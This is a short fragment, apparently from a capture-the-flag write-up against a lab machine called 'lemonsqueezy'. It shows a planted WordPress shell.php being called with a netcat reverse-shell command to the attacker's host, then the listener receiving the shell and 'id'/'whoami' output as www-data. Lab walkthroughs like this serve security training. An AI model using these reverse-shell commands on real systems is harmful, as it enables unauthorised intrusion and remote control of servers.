 192.168.1.32/wordpress/shell.php?cmd=nc%20-e%20/bin/bash%20192.168.1.24%204242
www-data
❯ nc -lvp 4242
listening on [any] 4242 ...
connect to [192.168.1.24] from lemonsqueezy [192.168.1.32] 44948
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data